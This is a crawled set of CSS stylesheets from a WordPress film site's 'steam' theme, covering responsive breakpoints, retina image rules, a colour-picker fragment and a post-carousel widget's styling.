.iris-picker .iris-square-handle:hover::after {
 border-color: rgb(255, 255, 255);
}
.iris-picker .iris-square-handle::after {
 border-radius: 50%; border: 3px solid rgba(255, 255, 255, 0.8); left: -4px; top: -4px; right: -4px; bottom: -4px; position: absolute; content: " ";
}
.iris-picker .iris-square-value {
 width: 8px; height: 8px; position: absolute;
}
.iris-ie-lt9 .iris-square-value {
 width: 1px; height: 1px;
}
.iris-mozilla .iris-square-value {
 width: 1px; height: 1px;
}
.iris-palette-container {
 margin: 0px; padding: 0px; left: 0px; bottom: 0px; position: absolute;
}
.iris-border .iris-palette-container {
 left: 10px; bottom: 10px;
}
.iris-picker .iris-palette {
 margin: 0px; cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.cinecutre.com/wp-content/themes/steam/css/responsive.css
body_size: 4775
content:
/*************************************************
responsive declarations
*************************************************/

/* Large desktop */
@media (min-width: 1200px) { 

}

/* Small desktop and down */
@media (max-width: 1199px) { 
#top-menu ul li ul li a {padding:4px 15px;}
#top-menu ul li.over ul li a {width:120px;}
#top-menu ul li ul li ul {left:150px;}
#top-menu-selector {padding:20px 7px 18px 7px;}
#new-articles .selector a, #new-articles .selector {width:44px;}
#section-menu ul li ul.loading-placeholder {height:200px;width:200px;}
#section-menu a {font-size:15px;padding:20px 10px 18px 10px;}
#section-menu a.arrow-right {padding-right:16px;}
#section-menu .icon-down-bold {right:3px;}
#section-menu .minisite-icon {margin-right:3px;}
#section-menu ul li ul, #highlight-menu ul li ul, #sub-menu ul li ul {padding:4px 0px;}
#section-menu ul li ul li a {padding:4px 10px;}
#section-menu li.post-list a {padding-top:8px;width:180px;font-size:12px;}
#section-menu li.post-list a.view-all {width:228px;padding-top:8px;}
#section-menu li.post-list a.no-thumbnail {width:230px;padding-top:8px;}
#section-menu li.post-list img {top:8px;}
#section-menu ul li ul li.post-list {padding-bottom:9px;}
#section-menu .standard-menu ul li ul {width:130px;}
#section-menu .standard-menu ul li ul li ul {left:130px;}
#random-article {padding-left:5px;}
#sub-menu ul li ul {width:130px;}
#sub-menu ul li ul li ul {left:130px;}
#sub-menu a {font-size:11px;padding:12px 7px;}
#sub-menu ul li ul li a {padding:4px 7px;}
#new-articles .container a {font-size:.9em;padding: 17px 15px 17px 45px;}
#new-articles .container .no-icon a {padding-left:15px;}
#new-articles .container .minisite-icon {position:absolute;top:20px;left:15px;}
#sticky-controls a {padding:20px 5px 18px 5px;width:22px;}
a#back-to-top {right:-35px;}
#menu-search-button span {padding:20px 12px 20px 12px;}
#menu-search {width:160px;left:-120px;}
#menu-search input#s {width:104px;}
.box-info .box-inner {padding:18px;}
.box-panel.short {height:217px;}
.box-panel.tall {height:434px;}
.box-panel.tall h2 {font-size:25px;}
.box-panel.short h2 {font-size:19px;}
.box-info .excerpt {padding-top:12px;font-size:12px;line-height:17px;}
.box-info .minisite-icon {padding-bottom:10px;}
.box-info .rating.small .number, .box-info .rating.small .letter, .box-info .rating.small .percentage {font-size:32px;}
.box-info .rating.small .user_rating .number, .box-info .rating.small .user_rating .letter, .box-info .rating.small .user_rating .percentage {font-size:18px;}
.box-info .rating.small .user_rating .icon-users {left:0px;top:2px;font-size:12px;}
.box-info .rating.small .user_rating {padding-left:18px;}
.box-info .rating {bottom:15px;right:15px;}
.box-info .article-meta {padding-left:5px;padding-top:28px;}
.box-info .award-wrapper {bottom:11px;left:15px;}
.revolution-slider.small {width:544px;height:282px;} /*672 * .81 = 544, 348 * .81 = 282*/ 
.sidecar-wrapper.small {width:378px;} /*940 - 544 - 12 - 6 = 384*/
.revolution-slider.medium {width:680px;height:352px;} /*840 * .81 = 680, 435 * .81 = 352*/
.sidecar-wrapper.medium {width:242px;} /*940 - 680 - 12 - 6 = 248*/
.revolution-slider.large {width:928px;height:480px;} /*940 - 12 = 928, 600 * .8 = 480*/
.revolution-slider .title {padding:15px;font-size:22px;}
.revolution-slider .caption-bar {line-height:20px !important;font-size:14px !important;}
.revolution-slider .rating {padding-right:5px;}
.revolution-slider .article-meta {padding:8px 8px;}
.revolution-slider .metric {padding-right:4px;}
.revolution-slider .award-wrapper {padding:10px 5px;}
.revolution-slider.small .title {font-size:18px;padding:10px;}
.revolution-slider.small .award-wrapper {display:none;}
.sidecar-vertical, .sidecar-vertical .simply-scroll-clip {height:352px;}
.sidecar-panel {height:87px;}
.sidecar-info {font-size:13px;line-height:1.1em;}
.sidecar-info .sidecar-inner {padding:10px;}
.sidecar-info .minisite-icon {padding-bottom:7px;}
.small .sidecar-vertical, .small .sidecar-vertical .simply-scroll-clip {height:282px;}
.small .sidecar-panel {height:134px;}
.small .sidecar-info {font-size:18px;line-height:1.1em;}
.small .sidecar-info .sidecar-inner {padding:15px;}
.the-bar .panel a.title {height:26px;width:150px;font-size:10px;padding:12px 0px 0px 31px;line-height:13px;}
.bar-number {width:26px;}
.sortbar {padding:10px 5px 8px 10px;}
#content.main-content .content-inner {padding-top:38px;}
#content.main-content.sidebar-left .loop {margin-right:0px;}
#content.main-content.full .loop {margin-right:1px;}
.sortbar .sortbar-title {font-size:13px;}
.sortbar span:first-child, .sort-buttons a, .sort-buttons span.page-numbers {font-size:14px;}
.sort-buttons a:before {margin-left:0px !important;margin-right:0px !important;}
.sortbar .sortbar-arrow {font-size:12px;}
.articles .panel-inner {padding:0px 15px 0px 15px;}
.articles h2 {padding:20px 0px 10px 0px;}
.articles h2 a {font-size:24px;}
.articles .authorship {font-size:10px;}
.articles .awards-wrapper, .articles .badges-wrapper {padding-bottom:0px;}
.articles .excerpt {padding:15px 0px 5px 0px;font-size:12px;line-height:1.5em;}
.articles .metric, #articles a.like-button {padding-right:8px;}
.pagination {padding:0px 7px;}
.pagination a {width:22px;padding:9px 2px 9px 2px;font-size:16px;}
.articles .loop {padding-bottom:17px;}
#exclusive ul li a {font-size:22px}
.widgets .header {padding:10px 5px 8px 10px;}
.widgets .header h3 {font-size:13px;}
.widgets .header-icon {font-size:14px;}
.widgets .header .widget-more {height:25px;padding:7px 20px 6px 4px;font-size:10px;line-height:12px;}
.post-list .list-item a.title {font-size:13px;line-height:16px;}
.post-list .list-item.large a.title {font-size:16px;line-height:18px;}
.post-list .list-item {padding:12px 15px;min-height:35px;}
.post-list .list-item.large {min-height:85px;padding:15px 15px 10px 15px;}
.post-list.overlays {margin:15px 15px;}
.post-list.overlays .box-panel {height:152px;width:282px;}
.post-list.overlays .box-inner {padding:7px 13px 13px 12px;font-size:17px;line-height:1.1em;}
.post-list.overlays .box-info .rating {bottom:10px;right:10px;}
.widgets .pagination-wrapper {display:none;}
.widgets .pagination-wrapper.mobile {display:block;}
.widgets .sections-wrapper .sort-buttons a {padding:11px 8px 11px 8px;}
.trending-wrapper .loop {margin:15px 5px 15px 15px;}
.trending-bar .title {padding-top:10px;padding-bottom:10px;padding-left:10px;}
.trending-bar.large .title {font-size:15px;line-height:17px;}
.trending-bar.medium .title {font-size:14px;line-height:16px;}
.trending-bar.small .title {font-size:13px;line-height:15px;}
.trending-bar.tiny .title {font-size:12px;line-height:14px;}
.connect-email input.email-textbox {width:100px;}
.connect-counts .social-counts {padding:0px 5px 0px 10px;}
.connect-counts .social-counts .panel {text-align:left;padding-left:8px;padding-right:0px;}
.connect-counts .social-counts a {padding-left:0px;}
.connect-social {padding:0px 10px 0px 10px;}
.connect-social .social-badges a {font-size:16px;padding:15px 0px;}
#content.main-content.full.list .article-image-wrapper {width:40%}
.single-page .main-content h1 {font-size:30px;}
.ratings .total .rating-value {font-size:50px;}
.demo-wrapper {position:absolute !important;}
#comments ul ul .comment-fields-container, #comments ul ul .comment-ratings-container {width:100%;float:none;}
#comments ul ul .comment-ratings-inner {margin-right:0px;margin-bottom:20px;}
#comments .comment-avatar-wrapper {width:13%;}
#comments .comment-content {width:87%;}
#comments ul .comment {padding:35px 15px 35px 15px;}
#comments ul ul {margin-left:5%;}
#comments ul ul .comment-avatar-wrapper {width:15%;}
#comments ul ul .comment-content {width:85%;}
#comments ul ul ul {margin-left:30px;}
#comments ul ul ul ul ul .comment-avatar-wrapper {width:18%;}
#comments ul ul ul ul ul .comment-content {width:82%;}
#comments ul ul ul ul ul ul ul ul ul ul {margin-left:23%;}
#comments ul ul ul ul ul ul ul ul ul ul .comment-avatar-wrapper {display:none;}
#comments ul ul ul ul ul ul ul ul ul ul .comment-content {width:100%;}
#comments ul ul ul ul ul ul ul ul ul ul ul {margin-left:30px;}
#comments ul ul ul ul ul ul ul ul ul ul ul .comment-rating .rating-wrapper {width:220px;}
.directory-panel h2 {padding:10px 0px 10px 15px;}
.separated .directory-panel .listing a {font-size:12px;padding:10px 100px 10px 60px;line-height:15px;}
.separated .directory-panel .listing a img {left:13px;}
.separated .directory-panel .listing .rating {top:18px;right:15px;}
.separated .directory-panel .listing.compact a {font-size:11px;padding:5px 10px 5px 15px;line-height:14px;}


}

/* small desktop only */
@media (min-width: 980px) and (max-width: 1199px) { 
.procon-wrapper {font-size:11px;line-height:1.5em;}
.procon p {margin:10px 0px;}

}

/* Landscape tablet and down */
@media (max-width: 979px) { 
#recommended .filterbar .ribbon-wrapper {display:none;}
#recommended .filterbar {overflow:hidden;}
#recommended .filterbar .sort-buttons {width:10000px;}
#section-menu-full {display:none;}
#section-menu-compact {display:block;}
#new-articles .post-container a {font-size:.8em;padding: 14px 12px 14px 36px;}
#new-articles .post-container .no-icon a {padding-left:12px;}
#new-articles .post-container .minisite-icon {position:absolute;top:17px;left:12px;}
#logo-inner {padding-bottom:30px;}
#top-bar {border-right:1px solid #D9D9D9;}
#top-menu ul li.over ul li a {width:120px;}
#top-menu ul li ul li ul {left:150px;}
#section-menu ul li ul.loading-placeholder {height:130px;width:130px;}
#section-menu li.post-list img {display:none;}
#section-menu-selector {cursor:pointer;}
#section-menu a#section-menu-selector {padding: 20px 18px 18px 10px;}
#section-menu-selector .icon-grid:before {font-size:20px;margin-right:0px;padding-right:0px;}
#section-menu .icon-down-bold {display:none;}
#section-menu .icon-down-bold.selector {display:block;}
#section-menu .icon-right {display:inline-block;position:absolute;right:4px;top:6px;font-size:12px;}
#section-menu .minisite-icon {margin-right:7px;margin-top:0px;}
#section-menu a {padding:12px 18px 12px 5px;font-size:18px;text-transform:uppercase;}
#section-menu ul li ul li a {padding:6px 10px 6px 8px;font-size:14px;text-transform:uppercase;}
#section-menu ul li ul {width:130px;}
#section-menu ul li ul li ul {left:130px;}
#section-menu ul li ul li ul li a {font-size:12px;padding:6px 10px;text-transform:none;}
#section-menu ul li ul li ul {display:none;top:0px;}
#section-menu ul li ul li ul.solo {top:0px;}
#section-menu ul li ul li:hover ul, 
#section-menu ul li ul li.over ul {display:block;}
#section-menu ul li ul li.post-list {display:none;}
#section-menu ul li ul.solo li.post-list {display:block;}
#section-menu li.post-list a.view-all {width:110px;padding-left:10px;padding-right:10px;}
#section-menu li.post-list a, #section-menu li.post-list a.no-thumbnail {padding:10px 10px 8px 10px;width:110px;}
#section-menu .standard-menu ul {width:220px;}
#section-menu .standard-menu ul li ul {left:20px;width:180px;top:25px;}
#section-menu .standard-menu ul li ul li a,
#section-menu .standard-menu ul li:hover ul li a, 
#section-menu .standard-menu ul li.over ul li a {padding-left:10px;}
#section-menu .standard-menu ul li ul li ul {left:15px;top:25px;}
#sub-menu a {font-size:10px;padding:12px 5px;}
.box-info .box-inner {padding:14px;}
.box-panel.short {height:167px;}
.box-panel.tall {height:334px;}
.box-panel.tall h2 {font-size:26px;}
.box-panel.short h2 {font-size:18px;}
.box-info .excerpt {display:none;}
.box-info .minisite-icon {padding-bottom:7px;}
.box-info .article-meta {padding-top:7px;}
.box-info .rating.small .number, .box-info .rating.small .letter, .box-info .rating.small .percentage {font-size:27px;}
.box-info .rating.small .user_rating .number, .box-info .rating.small .user_rating .letter, .box-info .rating.small .user_rating .percentage {font-size:14px;}
.box-info .rating.small .user_rating .icon-users {top:2px;font-size:10px;}
.box-info .rating.small .user_rating {padding-left:15px;}
.box-info .rating {bottom:11px;right:11px;}
.box-info .award-wrapper {display:none;}
.revolution-slider.small {width:423px;height:219px;} /*672 * .63 = 423, 348 * .63 = 219*/ 
.sidecar-wrapper.small {width:283px;} /*724 - 423 - 12 - 6 = 289*/
.revolution-slider.medium {width:529px;height:274px;} /*840 * .63 = 529, 435 * .63 = 274*/
.sidecar-wrapper.medium {width:177px;} /*724 - 529 - 12 - 6 = 248*/
.revolution-slider.large {width:712px;height:378px;} /*724 - 12 = 712, 600 * .63 = 378*/
.revolution-slider .award-wrapper {display:none;}
.sidecar-vertical, .sidecar-vertical .simply-scroll-clip {height:274px;}
.sidecar-panel {height:64px;}
.sidecar-info {font-size:11px;line-height:1.0em;}
.sidecar-info .sidecar-inner {padding:10px 8px;}
.sidecar-info .minisite-icon {display:none;}
.small .sidecar-vertical, .small .sidecar-vertical .simply-scroll-clip {height:219px;}
.small .sidecar-panel {height:100px;}
.small .sidecar-info {font-size:15px;line-height:1.1em;}
.small .sidecar-info .sidecar-inner {padding:10px;}
.the-bar .panel a.title {width:130px;}
#articles .panel {padding:44px 0px 0px 0px;}
.sortbar {padding:8px 2px 6px 7px;}
#content.main-content .content-inner {padding-top:34px;}
.sortbar .sortbar-title {font-size:12px;}
.sort-buttons a, .sort-buttons span.page-numbers {font-size:12px;}
.sortbar span:first-child, .sortbar .sortbar-arrow {display:none;}
.single-page .main-content .sortbar {padding-left:15px;}
.single-page .main-content .sortbar .minisite-wrapper {margin-right:5px;}
.single-page .main-content .sortbar .award-grid {margin:0px 7px;}
.single-page .main-content .sortbar a.like-button {margin-right:4px;}
.single-page .main-content .sortbar .metric {padding-right:2px;}
.articles h2 a {font-size:20px;}
#articles .awards-wrapper, #articles .badges-wrapper {display:none;}
#articles .article-meta {padding:6px 13px;}
.pagination {padding:0px 6px;}
.pagination a.previous {padding-right:5px;}
.pagination a.next {padding-left:5px;}
#exclusive ul li a {font-size:18px;}
#content-wrapper .widgets {margin-right:0px;}
.widgets .header {padding:8px 2px 6px 7px;}
.widgets .header h3 {font-size:12px;}
.widgets .header-icon {display:none;}
.widgets .header .widget-more {display:none;}
.post-list .list-item.large {min-height:35px;padding:12px 15px;}
.post-list .list-item.large .article-excerpt {padding-left:0px;}
.post-list .list-item.large .article-image {display:none;}
.post-list.overlays {margin:15px 15px;}
.post-list.overlays .minisite-icon {display:none;}
.post-list.overlays .box-panel {height:114px;width:210px;}
.post-list.overlays .box-inner {padding:7px 10px 10px 10px;font-size:15px;line-height:1.1em;}
.post-list.overlays .box-info .rating {bottom:7px;right:7px;}
.box-info .rating .number, .box-info .rating .letter, .box-info .rating .percentage {font-size:32px;}
.box-info .rating .user_rating .number, .box-info .rating .user_rating .letter, .box-info .rating .user_rating .percentage {font-size:18px;}
.box-info .rating .user_rating .icon-users {font-size:10px;}
.box-info .rating .user_rating .icon-users {top:5px;left:1px;}
.box-info .rating .user_rating {padding-left:16px;}
.widgets .sections-wrapper .sort-buttons a {padding:9px 8px 9px 8px;}
.trending-wrapper .loop {margin:10px 5px 15px 10px;}
.connect-counts .social-counts {padding:0px 5px 0px 5px;}
.connect-counts .social-counts .panel {text-align:left;padding-left:0px;padding-right:0px;}
.connect-counts .social-counts .panel span {font-size:16px;margin-right:0px;}
.connect-counts .social-counts a {padding-left:0px;padding-right:4px;font-size:16px;}
.connect-social {padding:0px 6px 0px 6px;}
.connect-social .social-badges a {font-size:14px;padding:15px 0px;}
.connect-email input.email-textbox {padding-right:6px;padding-left:12px;width:100px;}
.connect-email .icon-email {display:none;}
#content.main-content.full.list .article-image-wrapper {width:50%}
.single-page .main-content h1 {font-size:26px;}
.ratings {margin:0px 0px;}
.ratings .ratings-panel-wrapper {width:100%;margin:10px 0px;}
.ratings .ratings-panel {margin-right:0px;}
.ratings .ratings-panel-wrapper.right .ratings-panel {margin-left:0px;}
.postinfo-box .post-tags {margin-bottom:10px;}
#respond .comment-fields-container, #respond .comment-ratings-container {width:100%;float:none;}
#respond .comment-ratings-inner {margin-right:0px;margin-bottom:20px;}
#comments ul .comment-avatar-wrapper {width:15%;}
#comments ul .comment-content {width:85%;}
#comments ul ul {margin-left:30px;}
#comments ul ul .comment-avatar-wrapper {width:19%;}
#comments ul ul .comment-content {width:81%;}
#comments ul ul ul {margin-left:23%;}
#comments ul ul ul .comment-avatar-wrapper {display:none;}
#comments ul ul ul .comment-content {width:100%;}
#comments ul ul ul ul {margin-left:20px;}
#comments ul ul ul ul ul .comment-rating .rating-wrapper {width:220px;}
#comments ul ul ul ul ul ul ul .comment-rating .rating-wrapper {width:200px;}
#comments ul ul ul ul ul ul ul ul ul .comment-rating .rating-wrapper {width:120px;}
#comments ul ul ul ul ul ul ul ul ul .comment-rating .rating-wrapper .rating {display:block;width:100%;float:none;}
#comments ul ul ul ul ul ul ul ul ul .comment-rating .rating-wrapper .value {display:block;width:100%;float:none;margin-bottom:10px;}
#postnav-wrapper {height:52px;}
#postnav .article-title {display:none;}
#postnav .previous-wrapper {width:35%;}
#postnav .random-wrapper {width:30%;}
#postnav .next-wrapper {width:35%;}
#postnav br {display:none;}
#postnav .random-inner .nav-item span {margin-left:6px;}
.procon-box {padding:20px 20px 30px 20px;}
.procon-box .procon.con {margin-left:0px;margin-top:20px;}
.details-box {padding:10px 20px 20px 20px;}
.ratings {padding:20px 20px;}
.bottomline {padding:10px 20px 30px 20px;}
.separated .directory-panel-wrapper {width:100%;float:none;}
.directory-list.separated .directory-panel {margin-right:-1px;}
/*buddypress*/
.buddypress-page #item-header-avatar {position:relative;float:none;}
.buddypress-page #buddypress div#item-header div#item-header-content {padding-left:0px;min-height:1px;float:left;position:relative;}
.buddypress-page #buddypress div#item-header div#item-actions {position:relative;top:0px;right:0px;}
.buddypress-page #buddypress form#whats-new-form p.activity-greeting {line-height:1.4em;}
.buddypress-page #buddypress .standard-form #basic-details-section, .buddypress-page #buddypress .standard-form .buddypress-page #blog-details-section, .buddypress-page #buddypress .standard-form #profile-details-section {width:100%;float:none;margin-top:35px;}

}
 
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) { 

}
 
/* WordPress menu break point */
@media (max-width: 782px) {
#sticky-bar {position:absolute;}	
}
/* Portrait tablet and down */
@media (max-width: 767px) { 
.demo-wrapper {display:none;}
.pagination-wrapper {display:none;}
.pagination-wrapper.mobile {display:block;}
#sub-menu-full {display:none;}
#sub-menu-compact {display:block;}
#sub-menu .bar-label {display:none;}
#sub-menu-compact > ul {margin-left:40px;}
#ad-header {float:none;padding-left:15px;}
/*#logo-bar .logo {display:none;}*/
#sticky-bar {margin-left:-20px;}
#sticky-bar .logo {display:none;}
#sticky-logo-mobile {display:block;}
#random-article {padding-right:0px;}
#menu-search {left:-128px;}
#menu-search-button span {padding-left:5px;}
.sticky-form {width:280px;top:40px;}
.sticky-form input {width:135px !important;}
#sub-menu-selector {cursor:pointer;}
#sub-menu-selector span {font-size:13px;}
#sub-menu ul li ul li ul {left:15px;top:15px;}
#new-articles .post-container .column {width:100%;float:none;}
#new-articles .post-container a {padding:5px 6px 5px 30px;font-size:11px;line-height:14px;}
#new-articles .post-container .no-icon a {padding-left:10px;}
#new-articles .post-container .minisite-icon {top:3px;left:8px;}
a#back-to-top {right:115px;}
#boxes {margin:0px;}
.box-column {width:100%;float:none;}
.box-info {position:relative;}
.box-info .box-inner {padding:16px;}
.box-panel.short {min-height:1px;height:auto;}
.box-panel.tall {min-height:1px;height:auto;}
.box-panel.tall h2 {font-size:27px;}
.box-panel.short h2 {font-size:15px;}
.post-list .box-image {display:none;}
.box-info .minisite-icon, .box-info .article-meta, .box-info .rating {display:none;}
#boxes .box-info .article-info, .box-info .article-info {position:relative;top:0px;left:0px;bottom:auto;right:0px;}
.revolution-wrapper, .revolution-slider.small, .revolution-slider.medium, .revolution-slider.large {width:100%;height:auto;}
.sidecar-wrapper.small, .sidecar-wrapper.medium, .sidecar-wrapper.large {width:100%;margin-left:0px;margin-top:20px;border-top:1px solid #292929;}
.sidecar-image {display:none;}
.revolution-slider .title {padding:10px;font-size:18px;}
.revolution-slider .article-meta {display:none;}
.sidecar-vertical, .sidecar-vertical .simply-scroll-clip, .small .sidecar-vertical, .small .sidecar-vertical .simply-scroll-clip {height:200px;}
.sidecar-panel, .small .sidecar-panel {height:68px;}
.sidecar-info, .small .sidecar-info {font-size:13px;}
.sidecar-info .sidecar-inner, .small .sidecar-info .sidecar-inner {padding:15px;}
.bar-slider .slide {margin-left:0px;padding-top:60px;border-left:1px solid #D9D9D9;}
.the-bar {height:120px;}
.the-bar .simply-scroll-clip {height:120px;}
.bar-slider .loading div {right:0px;margin-top:60px;margin-left:10px;}	
.bar-label {border-bottom:1px solid #D9D9D9;}
#articles .sortbar-wrapper {width:100%;}
#articles .loading div {margin-top:70px;}
#articles .panel-wrapper {width:100%;}
#articles .authorship {float:none;padding:0px 0px 8px 0px;}
#articles .authorship .author, #articles .authorship .date {display:block;text-align:left;}
#articles .pagination-wrapper {width:100%;border-left:none;}
#exclusive ul li a {font-size:15px;padding-top:6px;padding-right:10px;line-height:17px;}
.exclusive-more {display:none;}
#mixed .mixed-column {width:100%;float:none;}
#mixed .widgets {border-left:1px solid #D9D9D9;border-right:1px solid #D9D9D9;}
.post-list.overlays .box-panel {min-height:1px;height:auto;width:100%;}
.post-list.overlays .box-inner {padding:12px 12px 12px 12px;}
#connect .bar-wrapper {height:130px;}
.connect-counts {position:absolute;top:50px;left:0px;border-left:1px solid #D9D9D9;}
.connect-social {top:90px;left:0px;padding-left:5px;height:40px;}
.connect-email {border-bottom:1px solid #D9D9D9;}
.connect-email input.email-textbox {padding-right:37px;padding-right:18px;width:120px;}
.connect-email .icon-email {right:6px;font-size:18px;display:inline-block;}
.connect-counts .social-counts a {padding-bottom:0px;padding-right:5px;}
.connect-social .social-badges a {font-size:16px;padding:10px 2px 10px 2px;}
.connect-counts .social-counts .panel {padding-left:5px;}
#content-wrapper .widgets-wrapper {width:100%;}
#content-wrapper .widgets {border-right:0px;}
#content.main-content {width:100%;}
#content.main-content.full .panel-wrapper, #content.main-content .panel-wrapper {width:100%;}
#content.main-content.list .article-image-wrapper, #content.main-content.full.list .article-image-wrapper {float:none;width:100%;}
#content.articles.list .article-image {margin-right:0px;}
#content.main-content .content-inner {border-right:0px;}
#content .intro-content {border-right:0px;}
#comments ul ul {margin-left:6% !important;}
#comments ul .comment-avatar-wrapper {display:none !important;}
#comments ul .comment-content {width:100% !important;}
#postnav .inner-content {padding:15px 10px 19px 10px;}
#postnav .previous-inner .nav-item span {margin-right:3px;}
#postnav .next-inner .nav-item span {margin-left:3px;}
#postnav .random-inner .nav-item span {margin-left:3px;}
.procon-box .col-wrapper {width:100%;float:none;}
.directory-panel .listing a {font-size:12px;padding:10px 100px 10px 60px;line-height:15px;}
.directory-panel .listing a img {left:13px;}
.directory-panel .listing .rating {top:18px;right:15px;}
.directory-panel .listing.compact a {font-size:11px;padding:5px 10px 5px 15px;line-height:14px;}
#footer {padding:0px 15px 45px 15px;}
#subfooter {padding:10px 0px;color:#AAA;font-size:10px;}
li.product, .woocommerce-page ul.products li.product {float:none !important;width:100% !important;margin-right:0px !important;}
.woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page #content div.product div.summary {float:none !important;width:100% !important;}
}
 
/* Landscape phones and down */
@media (max-width: 480px) { 
.after-top-menu {margin-top:80px;}
#sticky-bar {height:80px;}
#sticky-logo-mobile {top:80px;}
a#back-to-top {right:80px;}
#top-menu {height:40px;}
#top-menu-selector {padding-top:10px;padding-bottom:8px;border-bottom:1px solid #DFDFDF;}
#top-menu ul li ul li a {padding:3px 8px;}
#top-menu ul li ul li a, #top-menu ul li:hover ul li a, #top-menu ul li.over ul li a {width:120px;}
#top-menu ul li ul li ul {left:30px;}
#new-articles {border-bottom:1px solid #DFDFDF;}
#section-menu {position:absolute;left:0px;top:40px;}
#section-menu a#section-menu-selector {padding-top:10px;padding-bottom:8px;}
#section-menu .icon-down-bold {bottom:5px;}
#section-menu ul li ul {top:40px;}
#sticky-controls {height:40px;}
#sticky-controls a, #random-article {padding-top:10px;padding-bottom:8px;}
#new-articles .selector a, #new-articles .selector {height:40px;}
#new-articles .selector .number {top:11px;}
#new-articles .post-container {top:40px;z-index:220;}
#menu-search, #menu-search-button {position:absolute;top:40px;}
#menu-search {left:-90px;}
#menu-search-button {height:40px;right:0px;margin-right:4px;}
#menu-search-button span {padding-top:10px;padding-bottom:10px;}
#menu-search {height:40px;border-top:1px solid #DFDFDF;}
#menu-search input#s {padding-top:10px;padding-bottom:10px;}

#postnav .inner-content {padding:15px 6px 19px 6px;}
.single-page .main-content .sortbar {padding-left:10px;}
.single-page .main-content .sortbar .minisite-wrapper {margin-right:3px;}
.single-page .main-content .sortbar .award-grid {margin:0px 5px;}
.single-page .main-content .sortbar a.like-button {margin-right:3px;}
.single-page .main-content .sortbar .metric {padding-right:0px;margin:0px 4px;}
#comments ul ul {margin-left:5% !important;}
#comments ul ul ul .comment-rating .rating-wrapper {width:120px !important;}
#comments ul ul ul .comment-rating .rating-wrapper .rating {display:block;width:100%;float:none;}
#comments ul ul ul .comment-rating .rating-wrapper .value {display:block;width:100%;float:none;margin-bottom:10px;}
.template-authors .author-profile-fields {padding:20px 15px 0px 0px;}

}

--- FILE ---
content_type: text/css
request_url: https://www.cinecutre.com/wp-content/themes/steam/css/retina.css
body_size: 352
content:
/*************************************************
general retina declarations for all layouts
*************************************************/	
@media 
(-webkit-min-device-pixel-ratio: 2), 
(min-resolution: 192dpi) {
.bar-selector-down {background:url(../images/bar-selector-down@2x.png) no-repeat 0px 0px !important;background-size:86px 10px !important}
#top-ten li.bar-selector-down  {background:url(../images/bar-selector-down-black@2x.png) no-repeat 0px 0px !important;background-size:86px 10px !important}
#trending .bar-selector-down {background:url(../images/bar-selector-down-small@2x.png) no-repeat 0px 0px !important;background-size:46px 10px !important;}
#trending li.bar-selector-down {background:url(../images/bar-selector-down-black-small@2x.png) no-repeat 0px 0px !important;background-size:46px 10px !important;}
#connect .white .selector-separator {background:url(../images/bar-separator-white@2x.png) no-repeat 0px 0px;}
.widgets .section-buttons .sort-buttons a.active .selector-arrow, .widgets .section-buttons .ui-tabs-active a .selector-arrow {background:url(../images/selector-arrow@2x.png) no-repeat 0px 0px;}
#footer.widgets .section-buttons .sort-buttons a.active .selector-arrow, #footer.widgets .section-buttons .ui-tabs-active a .selector-arrow {background:url(../images/selector-arrow-white@2x.png) no-repeat 0px 0px;}
.simply-scroll-btn-up {background:#000 url(../images/arrow-up@2x.png) no-repeat center center;}
.simply-scroll-btn-down {background:#000 url(../images/arrow-down@2x.png) no-repeat center center;}
.simply-scroll-btn-left {background:#000 url(../images/arrow-left@2x.png) no-repeat center center;}
.simply-scroll-btn-right {background:#000 url(../images/arrow-right@2x.png) no-repeat center center;}
.ribbon-separator {background:url(../images/ribbon-separator@2x.png) no-repeat 0px 0px;}
#recommended .filterbar .sort-buttons .bottom-arrow {background:url(../images/selector-down@2x.png) no-repeat 0px 0px;}
#site-logo {display:none;}
#site-logo-hd {display:block;}

}

/*************************************************
retina declarations for specific responsive layouts
*************************************************/	
/* Landscape phones and down */
@media 
(-webkit-min-device-pixel-ratio: 2) and (max-width: 480px), 
(min-resolution: 192dpi) and (max-width: 480px) {


}

--- FILE ---
content_type: text/css
request_url: https://www.cinecutre.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-aa859b962c43.css?ver=6.2
body_size: 287
content:
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title .sow-carousel-navigation-hidden {
  display: none !important;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous {
  background: #333333;
  color: #ffffff;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next:focus,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous:focus,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next:hover,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous:hover {
  background: #444444;
  
}
@media (max-width: 480px) {
  .so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next,
  .so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous {
    display: none;
  }
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item {
  width: 244.8px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a {
  background-repeat: no-repeat;
  background-size: 244.8px 169.2px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  width: 244.8px;
  height: 169.2px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  background: #3279bb;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title {
  font-size: 15px;
  font-weight: 500;
  margin: 10px 0 0 0;
  text-align: center;
}
